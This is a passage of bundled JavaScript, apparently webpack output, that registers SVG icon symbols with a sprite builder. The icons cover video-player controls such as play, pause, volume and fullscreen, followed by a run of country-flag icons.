/* harmony default export */ const plyr_captions_off = ((/* unused pure expression or super */ null && (plyr_captions_off_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-on.svg


var plyr_captions_on_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-on",
  "use": "plyr-captions-on-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-on\"><path fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_on_result = browser_sprite_build_default().add(plyr_captions_on_symbol);
/* harmony default export */ const plyr_captions_on = ((/* unused pure expression or super */ null && (plyr_captions_on_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-download.svg


var plyr_download_symbol = new (browser_symbol_default())({
  "id": "plyr-download",
  "use": "plyr-download-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-download\"><path d=\"M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3m-7 2h14v2H2z\" /></symbol>"
});
var plyr_download_result = browser_sprite_build_default().add(plyr_download_symbol);
/* harmony default export */ const plyr_download = ((/* unused pure expression or super */ null && (plyr_download_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-enter-fullscreen.svg


var plyr_enter_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-enter-fullscreen",
  "use": "plyr-enter-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-enter-fullscreen\"><path d=\"M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z\" /></symbol>"
});
var plyr_enter_fullscreen_result = browser_sprite_build_default().add(plyr_enter_fullscreen_symbol);
/* harmony default export */ const plyr_enter_fullscreen = ((/* unused pure expression or super */ null && (plyr_enter_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-exit-fullscreen.svg


var plyr_exit_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-exit-fullscreen",
  "use": "plyr-exit-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-exit-fullscreen\"><path d=\"M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z\" /></symbol>"
});
var plyr_exit_fullscreen_result = browser_sprite_build_default().add(plyr_exit_fullscreen_symbol);
/* harmony default export */ const plyr_exit_fullscreen = ((/* unused pure expression or super */ null && (plyr_exit_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-fast-forward.svg


var plyr_fast_forward_symbol = new (browser_symbol_default())({
  "id": "plyr-fast-forward",
  "use": "plyr-fast-forward-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-fast-forward\"><path d=\"M7.875 7.171 0 1v16l7.875-6.171V17L18 9 7.875 1z\" /></symbol>"
});
var plyr_fast_forward_result = browser_sprite_build_default().add(plyr_fast_forward_symbol);
/* harmony default export */ const plyr_fast_forward = ((/* unused pure expression or super */ null && (plyr_fast_forward_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-vimeo.svg


var plyr_logo_vimeo_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-vimeo",
  "use": "plyr-logo-vimeo-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-vimeo\"><path d=\"M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5S7.7 3 8 4.8c.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8q2.55.15 2.4 3.3\" /></symbol>"
});
var plyr_logo_vimeo_result = browser_sprite_build_default().add(plyr_logo_vimeo_symbol);
/* harmony default export */ const plyr_logo_vimeo = ((/* unused pure expression or super */ null && (plyr_logo_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-youtube.svg


var plyr_logo_youtube_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-youtube",
  "use": "plyr-logo-youtube-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-youtube\"><path d=\"M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4S17 9 17 9s0-1.9-.2-3.2M7 12V6l5 3z\" /></symbol>"
});
var plyr_logo_youtube_result = browser_sprite_build_default().add(plyr_logo_youtube_symbol);
/* harmony default export */ const plyr_logo_youtube = ((/* unused pure expression or super */ null && (plyr_logo_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-muted.svg


var plyr_muted_symbol = new (browser_symbol_default())({
  "id": "plyr-muted",
  "use": "plyr-muted-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-muted\"><path d=\"m12.4 12.5 2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_muted_result = browser_sprite_build_default().add(plyr_muted_symbol);
/* harmony default export */ const plyr_muted = ((/* unused pure expression or super */ null && (plyr_muted_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pause.svg


var plyr_pause_symbol = new (browser_symbol_default())({
  "id": "plyr-pause",
  "use": "plyr-pause-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pause\"><path d=\"M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1m6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1z\" /></symbol>"
});
var plyr_pause_result = browser_sprite_build_default().add(plyr_pause_symbol);
/* harmony default export */ const plyr_pause = ((/* unused pure expression or super */ null && (plyr_pause_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pip.svg


var plyr_pip_symbol = new (browser_symbol_default())({
  "id": "plyr-pip",
  "use": "plyr-pip-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pip\"><path d=\"M13.293 3.293 7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z\" /><path d=\"M13 15H3V5h5V3H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-6h-2z\" /></symbol>"
});
var plyr_pip_result = browser_sprite_build_default().add(plyr_pip_symbol);
/* harmony default export */ const plyr_pip = ((/* unused pure expression or super */ null && (plyr_pip_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-play.svg


var plyr_play_symbol = new (browser_symbol_default())({
  "id": "plyr-play",
  "use": "plyr-play-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-play\"><path d=\"M15.562 8.1 3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z\" /></symbol>"
});
var plyr_play_result = browser_sprite_build_default().add(plyr_play_symbol);
/* harmony default export */ const plyr_play = ((/* unused pure expression or super */ null && (plyr_play_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-restart.svg


var plyr_restart_symbol = new (browser_symbol_default())({
  "id": "plyr-restart",
  "use": "plyr-restart-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-restart\"><path d=\"m9.7 1.2.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5s-2.6-.5-3.5-1.5c-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9z\" /></symbol>"
});
var plyr_restart_result = browser_sprite_build_default().add(plyr_restart_symbol);
/* harmony default export */ const plyr_restart = ((/* unused pure expression or super */ null && (plyr_restart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-rewind.svg


var plyr_rewind_symbol = new (browser_symbol_default())({
  "id": "plyr-rewind",
  "use": "plyr-rewind-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-rewind\"><path d=\"M10.125 1 0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z\" /></symbol>"
});
var plyr_rewind_result = browser_sprite_build_default().add(plyr_rewind_symbol);
/* harmony default export */ const plyr_rewind = ((/* unused pure expression or super */ null && (plyr_rewind_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-settings.svg


var plyr_settings_symbol = new (browser_symbol_default())({
  "id": "plyr-settings",
  "use": "plyr-settings-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-settings\"><path d=\"M16.135 7.784a2 2 0 0 1-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 0 1-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 0 1-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 0 1-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 0 1 1.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 0 1 2.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 0 1 2.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 0 1 1.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997M9 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6\" /></symbol>"
});
var plyr_settings_result = browser_sprite_build_default().add(plyr_settings_symbol);
/* harmony default export */ const plyr_settings = ((/* unused pure expression or super */ null && (plyr_settings_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-volume.svg


var plyr_volume_symbol = new (browser_symbol_default())({
  "id": "plyr-volume",
  "use": "plyr-volume-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-volume\"><path d=\"M15.6 3.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4C15.4 5.9 16 7.4 16 9s-.6 3.1-1.8 4.3c-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7\" /><path d=\"M11.282 5.282a.91.91 0 0 0 0 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.91.91 0 0 0 0 1.316c.145.145.636.262 1.018.156a.7.7 0 0 0 .298-.156C13.773 11.733 14.13 10.16 14.13 9q.001-.255-.011-.51c-.053-.992-.319-2.005-1.522-3.208a.91.91 0 0 0-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_volume_result = browser_sprite_build_default().add(plyr_volume_symbol);
/* harmony default export */ const plyr_volume = ((/* unused pure expression or super */ null && (plyr_volume_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ac.svg


var ac_symbol = new (browser_symbol_default())({
  "id": "ac",
  "use": "ac-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ac\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M440.1 181.1c-.1 39.2-6.4 81.4-57.4 101.5-51.1-20.1-57.3-62.3-57.4-101.5z\" /><path fill=\"#29DBFF\" d=\"M439.6 197.7c-2.8 34.9-12.4 67.4-57 85-44.4-17.6-54.5-51.2-56.9-84.9\" /><path fill=\"#FFF\" d=\"M437.8 214.1c-3.2 24.3-16.7 53.5-55.1 68.6-38.4-15.1-50.5-42.5-55.1-68.4\" /><path fill=\"#29DBFF\" d=\"M434.2 230.3c-5.7 17.7-19.3 39.4-51.3 52.8-32-12.6-45.2-33.8-51.4-53\" /><path fill=\"#FFF\" d=\"M426.7 246.9c-6.5 11.3-17.7 25.4-44 35.9-27.5-11.5-37.4-25.3-44-36.1\" /><path fill=\"#29DBFF\" d=\"M412.4 265.1c-8.1 7.2-12 11.2-29.6 17.9-20.1-7.9-22.6-11.6-29.2-17.5\" /><path fill=\"#5CC85C\" d=\"M383.3 231.6c-.2-.2-27.9 35.7-27.9 35.7-1.8-1.3-10-9.5-13.3-15l41.3-50.1 40.2 49.7c-3.9 6.5-11.4 13.6-13.2 15M382.6 85.3l-26.5 45h53z\" /><ellipse cx=\"291.4\" cy=\"225.7\" fill=\"#F7A226\" rx=\"48.7\" ry=\"15.7\" transform=\"rotate(-82.3 291.431 225.686)\" /><ellipse cx=\"303.1\" cy=\"164.7\" fill=\"#DDC7AB\" rx=\"11.7\" ry=\"7.2\" transform=\"rotate(-68.099 303.087 164.67)\" /><ellipse cx=\"291.7\" cy=\"271.7\" fill=\"#DDC7AB\" rx=\"11.4\" ry=\"3.3\" transform=\"rotate(-81.738 291.697 271.697)\" /><ellipse cx=\"299.6\" cy=\"269.4\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11\" transform=\"matrix(.9986 -.05353 .05353 .9986 -13.992 16.424)\" /><ellipse cx=\"314.5\" cy=\"201.1\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-21.518 314.54 201.06)\" /><ellipse cx=\"317.5\" cy=\"178.1\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-21.518 317.511 178.077)\" /><ellipse cx=\"473.6\" cy=\"225.9\" fill=\"#F7A226\" rx=\"15.7\" ry=\"48.7\" transform=\"rotate(-7.7 473.781 225.857)\" /><ellipse cx=\"462\" cy=\"164.9\" fill=\"#DDC7AB\" rx=\"7.2\" ry=\"11.7\" transform=\"rotate(-21.901 462.057 164.866)\" /><ellipse cx=\"473.4\" cy=\"271.9\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11.4\" transform=\"rotate(-8.27 473.27 271.908)\" /><ellipse cx=\"465.5\" cy=\"269.6\" fill=\"#DDC7AB\" rx=\"11\" ry=\"3.3\" transform=\"matrix(.05353 -.9986 .9986 .05353 171.34 719.998)\" /><ellipse cx=\"450.6\" cy=\"201.2\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-68.482 450.552 201.247)\" /><ellipse cx=\"447.6\" cy=\"178.3\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-68.482 447.58 178.265)\" /><path fill=\"#B0C6CC\" d=\"M373.3 130.3 356.1 155l17.8 26.1H396l4.7-25.4-5.4-25.4z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /></symbol>"
});
var ac_result = browser_sprite_build_default().add(ac_symbol);
/* harmony default export */ const ac = ((/* unused pure expression or super */ null && (ac_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ad.svg


var ad_symbol = new (browser_symbol_default())({
  "id": "ad",
  "use": "ad-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ad\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342zM198.9 113.6H256v64.8h-57.1z\" /><path stroke=\"#D80027\" stroke-width=\"7\" d=\"M267.6 113.6v64.7m16.6-64.7v64.7m16.6-64.7v64.7\" /><path stroke=\"#D80027\" stroke-width=\"5\" d=\"M247.4 178.4v64.7m-13.3-64.7v64.7m-13.3-64.6v53.9m-13.7-53.9v47.1\" /><path fill=\"#FFDA44\" d=\"m199.9 146 27.6-32.4 28.5 32.3-28.1 32.4z\" /><path fill=\"#BC8B00\" d=\"M182.2 95.9v92.2c0 34.3 27.3 54.2 48.6 64.5-.8 1.4 25.1 8.3 25.1 8.3s25.9-6.9 25.1-8.3c21.4-10.3 48.6-30.1 48.6-64.5V95.9zm129.9 92.2c0 16.9-10 29.4-32.8 43.9-8.6 5.5-17.5 9-23.3 11-5.8-2-14.7-5.5-23.3-11-22.8-14.5-32.8-28-32.8-43.9v-74.5h112.2z\" /><path fill=\"#D80027\" d=\"M264.4 188.9h29.5v8.6h-29.5zm0 17.6h29.5v8.6h-29.5z\" /></symbol>"
});
var ad_result = browser_sprite_build_default().add(ad_symbol);
/* harmony default export */ const ad = ((/* unused pure expression or super */ null && (ad_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ae.svg


var ae_symbol = new (browser_symbol_default())({
  "id": "ae",
  "use": "ae-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ae\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e49\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#ce1126\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ae_result = browser_sprite_build_default().add(ae_symbol);
/* harmony default export */ const ae = ((/* unused pure expression or super */ null && (ae_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/af.svg


var af_symbol = new (browser_symbol_default())({
  "id": "af",
  "use": "af-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"af\"><path fill=\"#DB3E00\" d=\"M0 0h513v342H0z\" /><path fill=\"#479900\" d=\"M331 0h182v342H331z\" /><path d=\"M0 0h181.8v342H0z\" /><path fill=\"#FFF\" d=\"M256 126.7c-19.4 0-35.2 15.8-35.2 35.2v52.8h70.4v-52.8c0-19.5-15.8-35.2-35.2-35.2\" /><path fill=\"#FFF\" d=\"M256 84.3c-47.7 0-86.4 38.7-86.4 86.4S208.3 257 256 257s86.4-38.7 86.4-86.4-38.7-86.3-86.4-86.3m0 157.7c-39.4 0-71.4-32-71.4-71.4s32-71.4 71.4-71.4 71.4 32 71.4 71.4c0 39.5-32 71.4-71.4 71.4\" /></symbol>"
});
var af_result = browser_sprite_build_default().add(af_symbol);
/* harmony default export */ const af = ((/* unused pure expression or super */ null && (af_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ag.svg


var ag_symbol = new (browser_symbol_default())({
  "id": "ag",
  "use": "ag-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ag\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#0072c6\" d=\"M88.8 136.5c-2.2 12.9-3.4 26.2-3.4 39.8s1.2 27 3.4 39.8L256 228.3l167.2-12.1c2.2-12.9 3.4-26.2 3.4-39.8s-1.2-27-3.4-39.8\" /><path fill=\"#FFF\" d=\"M423.2 219H88.8c15.8 69.8 84.7 122.3 167.2 122.3S407.4 288.8 423.2 219\" /><path fill=\"#FFDA44\" d=\"M365.9 136.5H146.1l44.9-21.1-23.9-43.5 48.8 9.4L222 32l34 36.2L290 32l6.1 49.3 48.8-9.4-23.9 43.5z\" /><g fill=\"#ce1126\"><path d=\"M256.5 342 0 0v342z\" /><path d=\"M513 342V0L256 342z\" /></g></symbol>"
});
var ag_result = browser_sprite_build_default().add(ag_symbol);
/* harmony default export */ const ag = ((/* unused pure expression or super */ null && (ag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ai.svg


var ai_symbol = new (browser_symbol_default())({
  "id": "ai",
  "use": "ai-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ai\"><path fill=\"#00318b\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M454.8 265.38c7.94-10.93 13.24-24.27 13.24-40.42V104.89a59.75 59.75 0 0 1-36.02 12.01c-19.64 0-37.07-9.43-48.03-24.01-10.95 14.58-28.39 24.01-48.03 24.01-13.52 0-25.99-4.47-36.02-12v120.06c0 16.16 5.3 29.5 13.24 40.42z\" /><path fill=\"#8DCCFF\" d=\"M310.23 260.98C332.65 296.96 384 309 384 309s51.35-12.04 73.77-48.02z\" /><path fill=\"#D87B00\" d=\"M396.66 172.21c.32 1.42 8.72 10.17 17.56 20.15 1.39 1.57-8.74 12.63-6.91 12.59 4.75-.12 19.27-17.26 19.34 6.65.05 15.94-30 27.51-30 27.51h17.47l.65 14.96s4.97-13.34 7.59-16.57c8.1-9.97 20.18-30.07 34.59-27.1s-13.66-13.92-13.66-13.92-5.2-15.19-16.63-16.97c-10.06-1.57-14.29-2.51-26.64-7.3-1.68-.65-3.88-2.32-3.36 0\" /><path fill=\"#D87B00\" d=\"M359.69 198.69c1.07-.99 4.46-12.63 8.69-25.28.67-1.99 15.31 1.27 14.35-.3-2.47-4.06-24.58-8.08-3.9-20.08 13.79-8 38.82 12.27 38.82 12.27l-8.72-15.14 12.64-8.03s-14.05 2.35-18.14 1.69c-12.68-2.04-36.13-2.48-40.75-16.45s-5.25 18.79-5.25 18.79-10.56 12.08-6.4 22.88c3.66 9.5 4.96 13.64 6.97 26.73.29 1.79-.06 4.53 1.69 2.92\" /><path fill=\"#D87B00\" d=\"M395.67 219.87c-1.39-.43-13.16 2.49-26.22 5.18-2.06.42-6.59-13.88-7.47-12.26-2.27 4.17 5.36 25.31-15.41 13.45-13.84-7.91-8.89-39.73-8.89-39.73l-8.71 15.14-13.29-6.9s9.09 10.96 10.57 14.84c4.6 11.99 16 32.49 6.24 43.49-9.76 11.01 18.88-4.9 18.88-4.9s15.76 3.07 23-5.96c6.38-7.94 9.3-11.14 19.61-19.45 1.43-1.12 3.97-2.19 1.69-2.9\" /><path fill=\"#FFF\" d=\"M256.5 0h-23.1L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1V171h22.6L96 121.8V171h64v-49.2l73.4 49.2h23.1v-22.9l-46.6-30.7h46.6v-64h-46.6l46.6-30.7z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112V171h32v-69.6h112.5v-32H144z\" /><path fill=\"#D80027\" d=\"M0 171v-11.3l62.5-42.3h22.6L7.3 171zM7.3.1l77.8 53.2H62.5L0 11.1V.1zm249.2 0v11l-63 42.3h-22.6L248.7.1zM248.7 171l-77.8-53.6h22.6l63 42.3V171z\" /></symbol>"
});
var ai_result = browser_sprite_build_default().add(ai_symbol);
/* harmony default export */ const ai = ((/* unused pure expression or super */ null && (ai_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/al.svg


var al_symbol = new (browser_symbol_default())({
  "id": "al",
  "use": "al-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"al\"><path fill=\"#ED2024\" d=\"M0 0h90v60H0z\" /><path fill=\"#212121\" d=\"M32.5 12.2v16l7.1 2.5-5 4.9 2.4 3 5.3-5.5 1.2 2.3-3 4.9 3.6 5.6-1.8 2.6 2.8 3.6 2.7-3.7-1.5-2.6 3-5.8-2.7-4.6 1.2-2.3 5.2 5.5 2.5-2.9-5.2-5.1 7.2-2.6V12.2l-5.2 1.9-.1 3.8-3.3.3v-2.6l1.7-2.3 5.6-2.2-2.3-.4 1.4-1.2.9.4-.8-1.4L54 9l-1-1.1L47.5 9l1.4 1.1-3.8 4.9-3.8-4.8 1.3-1.1-5-1.2L36.2 9l-1.5-.4-.8 1.4.9-.6 1.6 1.1-2.3.5 5.5 2 1.6 2.3v2.9l-3.3-.3v-3.6z\" /><path fill=\"#212121\" d=\"M26.2 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM57.4 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM53.4 36.1h6.4V38h-6.4zm-23.2 0h6.4V38h-6.4z\" /></symbol>"
});
var al_result = browser_sprite_build_default().add(al_symbol);
/* harmony default export */ const al = ((/* unused pure expression or super */ null && (al_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/am.svg


var am_symbol = new (browser_symbol_default())({
  "id": "am",
  "use": "am-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"am\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#FF9811\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var am_result = browser_sprite_build_default().add(am_symbol);
/* harmony default export */ const am = ((/* unused pure expression or super */ null && (am_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ao.svg


var ao_symbol = new (browser_symbol_default())({
  "id": "ao",
  "use": "ao-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ao\"><path d=\"M0 171h513v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v171H0z\" /><g fill=\"#FFDA44\"><path d=\"m332.7 135.6 17.5-8.6-7.4-19-18.7 6.2zm-45.6-56 5.5-18.8-19.1-7.2-8 18zm29.4 23.2 12.2-15.3-14.9-13.9-14.2 13.6zm19.4 68.9 19.5-.8v-21.3l-22.9.2zm-12.6 38.1 18.8 5.5 7.3-19-18-8zm-29 32.4 14.9 12.7 14.4-14.4-13.1-14.7zm-47-147.7 9.8 19.9 21.9 3.3-15.9 15.5 3.6 21.9-19.6-10.4-19.7 10.2 3.8-21.9-15.8-15.5 22-3.1z\" /><path d=\"m250.8 61.3-2.7 18.3c43.1 3.2 77 39.2 77 83.1 0 46-37.3 82.9-83.4 83.4-29.2.3-51.3-14.8-67-33.7l-13.9 12.3c15 19 40.8 39.9 80.9 39.9 56.3 0 101.9-45.6 101.9-101.9.1-53.2-40.7-96.9-92.8-101.4\" /><path fill=\"#000\" d=\"m291.9 223.4-11.8 14s51.9 38.9 53.6 40.4 5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-2-1.5-51.8-42-51.8-42\" /><path d=\"M206.1 157.2c-7.7 10.3-7.5 23.1 2.8 30.9 0 0 135.2 